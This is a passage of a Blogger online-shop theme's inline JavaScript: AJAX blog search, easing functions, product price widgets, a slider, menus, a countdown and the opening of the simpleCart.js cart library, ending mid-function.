        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGkZq_JbY7cB5rGRUIKgPiZayTBlVLMCxgmR2kc5A4m-9qi6pU51oXkLroSirTVJKx-6P1Zqw4w7xLz8l9pWI1tjDVp8-AV8uVv6GHg8TjePaAp-HKkxfl4zcyRYRGpiZ23GaciNCV-Gw/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
